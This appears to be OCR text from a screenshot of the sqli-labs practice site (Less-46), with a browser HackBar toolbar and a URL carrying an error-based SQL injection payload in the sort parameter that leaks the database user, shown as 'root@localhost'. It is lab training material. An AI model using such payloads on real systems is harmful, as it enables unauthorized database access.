 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-46?sort=(extractvalue(1,concat(0x7e,(select user()),0x7e)))#